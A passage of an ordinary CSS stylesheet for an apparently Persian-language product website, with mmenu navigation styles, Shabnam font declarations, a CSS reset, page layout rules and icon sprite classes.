    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline: 0 !important;
    font: inherit;
    font-size: inherit;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: var(--mm-color-background-highlight);
    color: var(--mm-color-text);
}
.mm-searchfield input::-ms-clear {
    display: none;
}
.mm-searchfield__input {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    width: 100%;
    max-width: 100%;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-panel__noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
    padding: 50px 0;
    color: var(--mm-color-text-dimmed);
    text-align: center;
    font-size: 150%;
}
.mm-searchfield__btn {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel_search {
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
    border-left: none !important;
}
.mm-searchfield__cancel {
    line-height: 44px;
    display: block;
    padding-right: 10px;
    margin-right: -100px;
    line-height: var(--mm-navbar-size);
    text-decoration: none;
    -webkit-transition: margin 0.4s ease;
    -o-transition: margin 0.4s ease;
    transition: margin 0.4s ease;
}
.mm-searchfield__cancel-active {
    margin-right: 0;
}
.mm-listitem_nosubitems > .mm-listitem__btn {
    display: none;
}
.mm-listitem_nosubitems > .mm-listitem__text {
    padding-right: 10px;
}
.mm-listitem_onlysubitems > .mm-listitem__text:not(.mm-listitem__btn) {
    z-index: -1;
    pointer-events: none;
}
.mm-sectionindexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -20px;
    z-index: 5;
    -webkit-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly;
}
.mm-sectionindexer a {
    color: rgba(0, 0, 0, 0.3);
    color: var(--mm-color-text-dimmed);
    line-height: 1;
    text-decoration: none;
    display: block;
}
.mm-sectionindexer ~ .mm-panel {
    padding-right: 0;
}
.mm-sectionindexer_active {
    right: 0;
}
.mm-sectionindexer_active ~ .mm-panel {
    padding-right: 20px;
}
.mm-menu_selected-hover .mm-listitem__btn,
.mm-menu_selected-hover .mm-listitem__text,
.mm-menu_selected-parent .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem__text {
    -webkit-transition: background-color 0.4s ease;
    -o-transition: background-color 0.4s ease;
    transition: background-color 0.4s ease;
}
.mm-menu_selected-hover .mm-listview:hover > .mm-listitem_selected > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-hover .mm-listitem__btn:hover,
.mm-menu_selected-hover .mm-listitem__text:hover {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent) > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-sidebar-collapsed-size: 50px;
    --mm-sidebar-expanded-size: 440px;
}
.mm-wrapper_sidebar-collapsed body,
.mm-wrapper_sidebar-expanded body {
    position: relative;
}
.mm-wrapper_sidebar-collapsed .mm-slideout,
.mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
.mm-wrapper_sidebar-collapsed .mm-page,
.mm-wrapper_sidebar-expanded .mm-page {
    background: inherit;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 100vh;
}
.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    top: 0 !important;
    right: auto !important;
    bottom: 0 !important;
    left: 0 !important;
}
.mm-wrapper_sidebar-collapsed .mm-slideout {
    width: calc(100% - 50px);
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
    width: calc(100% - var(--mm-sidebar-collapsed-size));
    -webkit-transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
}
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider,
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar {
    opacity: 0;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    width: 440px;
    width: var(--mm-sidebar-expanded-size);
    min-width: 0 !important;
    max-width: 100000px !important;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after {
    content: none;
    display: none;
}
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body {
    overflow: visible;
}
.mm-wrapper_sidebar-expanded .mm-wrapper__blocker {
    display: none !important;
}
.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    width: calc(100% - 440px);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
    width: calc(100% - var(--mm-sidebar-expanded-size));
    -webkit-transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
}
.mm-menu__blocker {
    background: rgba(3, 2, 1, 0);
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
}
.mm-menu_opened .mm-menu__blocker {
    display: none;
}
[dir="rtl"].mm-wrapper_sidebar-collapsed .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
input.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    min-width: 58px;
    width: 58px;
    height: 34px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 34px) / 2);
    border: none !important;
    background: var(--mm-color-border);
    border-radius: 34px;
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    -webkit-transition: background-color 0.2s ease;
    -o-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
}
input.mm-toggle:before {
    background: #f3f3f3;
    content: "";
    display: block;
    width: 32px;
    height: 32px;
    margin: 1px;
    border-radius: 34px;
    background: var(--mm-color-background);
    -webkit-transition: -webkit-transform 0.2s ease;
    transition: -webkit-transform 0.2s ease;
    -o-transition: transform 0.2s ease;
    transition: transform 0.2s ease;
    transition: transform 0.2s ease, -webkit-transform 0.2s ease;
}
input.mm-toggle:checked {
    background: #4bd963;
}
input.mm-toggle:checked:before {
    -webkit-transform: translateX(24px);
    -ms-transform: translateX(24px);
    transform: translateX(24px);
}
input.mm-check {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    border: none !important;
    background: 0 0 !important;
    cursor: pointer;
    display: inline-block;
    width: 40px;
    height: 40px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 40px) / 2);
}
input.mm-check:before {
    content: "";
    display: block;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    border-left: 3px solid;
    border-left-color: var(--mm-color-text);
    border-bottom: 3px solid;
    border-bottom-color: var(--mm-color-text);
    border-right-color: var(--mm-color-text);
    border-top-color: var(--mm-color-text);
    opacity: 0.3;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
input.mm-check:checked:before {
    opacity: 1;
}
[dir="rtl"] input.mm-toggle:checked ~ label.mm-toggle:before {
    float: left;
}
.mm-menu_border-none .mm-listitem:after {
    content: none;
}
.mm-menu_border-full .mm-listitem:after {
    left: 0 !important;
}
.mm-menu_fx-menu-slide {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-wrapper_opened .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-none .mm-panel,
.mm-panel_fx-none {
    -webkit-transition-property: none;
    -o-transition-property: none;
    transition-property: none;
}
.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,
.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,
.mm-panel_fx-none.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px;
}
.mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
    -webkit-transform: translate3d(100vw, 0, 0);
    transform: translate3d(100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(10000px, 0, 0);
        transform: translate3d(10000px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-100vw, 0, 0);
    transform: translate3d(-100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-10000px, 0, 0);
        transform: translate3d(-10000px, 0, 0);
    }
}
.mm-menu_fullscreen.mm-menu_position-bottom,
.mm-menu_fullscreen.mm-menu_position-top {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.mm-menu_listview-justify .mm-panels > .mm-panel:after {
    content: none;
    display: none;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listview {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-height: 50px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem__text {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.mm-listview_inset {
    list-style: inside disc;
    width: 100%;
    padding: 0 30px 15px;
    margin: 0;
}
.mm-listview_inset .mm-listitem {
    padding: 5px 0;
}
.mm-menu_multiline .mm-listitem__text {
    -o-text-overflow: clip;
    text-overflow: clip;
    white-space: normal;
}
[class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0;
}
.mm-wrapper_opening [class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0.3;
    -webkit-transition: opacity 0.4s ease 0.4s;
    -o-transition: opacity 0.4s ease 0.4s;
    transition: opacity 0.4s ease 0.4s;
}
.mm-menu_opened.mm-menu_pagedim ~ .mm-wrapper__blocker {
    background: inherit;
}
.mm-menu_opened.mm-menu_pagedim-black ~ .mm-wrapper__blocker {
    background: #000;
}
.mm-menu_opened.mm-menu_pagedim-white ~ .mm-wrapper__blocker {
    background: #fff;
}
.mm-menu_popup {
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
    opacity: 0;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    z-index: 2;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}
.mm-menu_popup.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_popup.mm-menu_opened ~ .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_opening .mm-menu_popup {
    opacity: 1;
}
.mm-menu_position-right {
    left: auto;
    right: 0;
}
.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
.mm-menu_position-bottom,
.mm-menu_position-front,
.mm-menu_position-top {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-menu_position-bottom.mm-menu_opened,
.mm-menu_position-front.mm-menu_opened,
.mm-menu_position-top.mm-menu_opened {
    z-index: 2;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-front.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-top.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-wrapper__blocker,
.mm-menu_position-front.mm-menu_opened ~ .mm-wrapper__blocker,
.mm-menu_position-top.mm-menu_opened ~ .mm-wrapper__blocker {
    z-index: 1;
}
.mm-menu_position-front {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_position-front.mm-menu_position-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_position-bottom,
.mm-menu_position-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.mm-menu_position-top {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-menu_position-bottom {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    top: auto;
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-wrapper_opening .mm-menu_position-bottom,
.mm-wrapper_opening .mm-menu_position-front,
.mm-wrapper_opening .mm-menu_position-top {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_shadow-page:after {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 100;
    -webkit-clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_shadow-page.mm-menu_position-right:after {
    left: auto;
    right: 100%;
    -webkit-clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
    clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
}
.mm-menu_shadow-page.mm-menu_position-front:after {
    content: none;
    display: none;
}
.mm-menu_shadow-menu,
.mm-menu_shadow-panels .mm-panels > .mm-panel {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_theme-white {
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.7);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #fff;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.06);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.03);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.mm-menu_theme-dark {
    --mm-color-border: rgba(0, 0, 0, 0.3);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.85);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #333;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.08);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.1);
    --mm-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}
.mm-menu_theme-black {
    --mm-color-border: hsla(0, 0%, 100%, 0.25);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.75);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #000;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.2);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.15);
    --mm-shadow: none;
}
body.modal-open .mm-slideout {
    z-index: unset;
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: normal;
    src: url("../fonts/Shabnam/Shabnam.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: bold;
    src: url("../fonts/Shabnam/Shabnam-Bold.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Bold.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/Shabnam/Shabnam-Light.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Light.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/Shabnam/Shabnam-Medium.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Medium.woff") format("woff");
}
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    box-sizing: border-box;
}
html {
    line-height: 1.5;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
footer,
header,
nav,
section {
    display: block;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
figcaption,
figure,
main {
    display: block;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: inherit;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
dfn {
    font-style: italic;
}
mark {
    background-color: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}
h1 {
    font-size: 2.5rem;
}
h2 {
    font-size: 2rem;
}
h3 {
    font-size: 1.75rem;
}
h4 {
    font-size: 1.5rem;
}
h5 {
    font-size: 1.25rem;
}
h6 {
    font-size: 1rem;
}
audio,
video {
    display: inline-block;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
img {
    max-width: 100%;
    height: auto;
    border-style: none;
}
svg:not(:root) {
    overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    display: inline-block;
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details,
menu {
    display: block;
}
summary {
    display: list-item;
}
canvas {
    display: inline-block;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
body,
html {
    font-family: "Shabnam", sans-serif;
    font-size: 14px;
    line-height: 1.8;
    color: #1e2225;
}
body {
    background: #fff;
}
body.is-fixed {
    overflow: hidden;
}
#content::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    background: #000;
    transition: opacity 400ms ease 400ms;
}
#content.is-fixed {
    position: relative;
}
#content.is-fixed::before {
    opacity: 0.3;
    visibility: visible;
}
@media (min-width: 46.25em) {
    #content.is-fixed::before {
        opacity: 0;
        visibility: hidden;
    }
}
.container,
.container-fluid {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.container {
    padding: 0 16px;
}
@media (min-width: 61.25em) {
    .container {
        max-width: 960px;
        padding: 0;
    }
}
@media (min-width: 81.25em) {
    .container {
        max-width: 1188px;
    }
}
button,
input,
optgroup,
select,
textarea {
    font-family: "Shabnam", sans-serif;
}
.o-page {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    position: relative;
    margin-bottom: 50px;
    z-index: 1;
}
@media (min-width: 46.25em) {
    .o-page {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        margin-bottom: 65px;
    }
}
.o-page__aside {
    display: none;
}
@media (min-width: 46.25em) {
    .o-page__aside {
        display: block;
        -webkit-flex: 0 0 30%;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__aside {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        padding-left: 15px;
    }
}
.o-page__main {
    width: 100%;
}
@media (min-width: 46.25em) {
    .o-page__main {
        -webkit-flex: 0 0 70%;
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__main {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
        padding-right: 15px;
    }
}
.c-icon {
    display: inline-block;
    vertical-align: middle;
    transition: all 250ms ease-in-out;
}
.c-icon::before {
    content: "";
    display: block;
    text-decoration: inherit;
    background-image: url("../images/sprite.png");
}
.c-icon--aparat::before {
    width: 24px;
    height: 24px;
    background-position: -5px -5px;
}
.c-icon--twitter::before {
    width: 24px;
    height: 24px;
    background-position: -39px -5px;
}
.c-icon--telegram::before {
    width: 24px;
    height: 24px;
    background-position: -73px -5px;
}
.c-icon--whatsapp::before {
    width: 24px;
    height: 24px;
    background-position: -134px -5px;
}
.c-icon--insta::before {
    width: 24px;
    height: 24px;
    background-position: -107px -5px;
}
.c-icon--gp::before {
    width: 14px;
    height: 16px;
    background-position: -5px -217px;
}
.c-icon--fb::before {
    width: 8px;
    height: 16px;
    background-position: -30px -217px;
}
.c-icon--tg::before {
    width: 13px;
    height: 16px;
    background-position: -52px -217px;
}
.c-icon--ins::before {
    width: 16px;
    height: 16px;
    background-position: -78px -217px;
}
.c-icon--in::before {
    width: 14px;
    height: 16px;
    background-position: -107px -217px;
}
.c-icon--tw::before {
    width: 14px;
    height: 16px;
    background-position: -132px -217px;
}
.c-icon--cooperation::before {
    width: 18px;
    height: 18px;
    background-position: -59px -65px;
}
.c-icon--phone::before {
    width: 44px;
    height: 44px;
    background-position: -5px -65px;
}
.c-icon--search::before {
    width: 16px;
    height: 16px;
    background-position: -59px -93px;
}
.c-icon--arrow-right::before {
    width: 10px;
    height: 16px;
    background-position: -122px -65px;
}
.c-icon--arrow-left::before {
    width: 10px;
    height: 16px;
    background-position: -122px -91px;
}
.c-icon--video::before {
    width: 25px;
    height: 16px;
    background-position: -87px -65px;
}
.c-icon--catalog::before {
    width: 23px;
    height: 23px;
    background-position: -87px -86px;
}
.c-icon--comment::before {
    width: 20px;
    height: 20px;
    background-position: -5px -185px;
}
.c-icon--ok::before {
    width: 15px;
    height: 15px;
    background-position: -35px -185px;
}
.c-icon--star::before {
    width: 24px;
    height: 24px;
    background-position: -60px -185px;
}
.c-icon--sanitary::before {
    width: 48px;
    height: 48px;
    background-position: -160px -5px;
}
.c-icon--light::before {
    width: 50px;
    height: 32px;
    background-position: -160px -63px;
}
.c-icon--insulation::before {
    width: 44px;
    height: 50px;
    background-position: -160px -105px;
}
.c-icon--resistant::before {
    width: 43px;
    height: 46px;
    background-position: -160px -165px;
}
.c-icon--recyclable::before {
    width: 50px;
    height: 50px;
    background-position: -160px -221px;
}
.c-icon--about::before {
    width: 21px;
    height: 22px;
    background-position: -5px -119px;
}
.c-icon--applications::before {
    width: 24px;
    height: 24px;
    background-position: -36px -119px;
}
.c-icon--product::before {
    width: 24px;
    height: 21px;
    background-position: -70px -119px;
}
.c-icon--environmentalist::before {
    width: 22px;
    height: 23px;
    background-position: -104px -119px;
}
.c-icon--media::before {
    width: 24px;
    height: 22px;
    background-position: -5px -151px;
}
.c-link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-link--cooperation {
    display: none;
    margin-left: 16px;
    padding: 1px 14px;
    color: #b35a71;
    border-radius: 12px;
    font-weight: 300;
    background: #ffe0e8;
}
.c-link--cooperation .c-icon {
    margin-left: 8px;
}
.c-link--cooperation:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
@media (min-width: 46.25em) {
    .c-link--cooperation {
        display: block;
    }
}
